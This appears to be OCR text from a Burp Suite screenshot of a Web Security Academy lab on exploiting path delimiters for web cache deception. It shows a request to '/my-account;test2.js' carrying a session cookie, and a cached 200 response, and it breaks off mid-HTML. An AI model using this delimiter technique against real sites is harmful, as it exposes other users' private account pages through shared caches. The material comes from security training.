 Send Cancel < > Target: https://0a2900c90343f9d082757f9100360071.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account;test2.js HTTP/2
2 Host: 0a2900c90343f9d082757f9100360071.web-security-academy.net
3 Cookie: session=roXEpEpByy6bTiAVyng2lmgMkQcbZeHK
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2900c90343f9d082757f9100360071.web-security-academy.n
et/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 2
7 X-Cache: hit
8 Content-Length: 3833
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="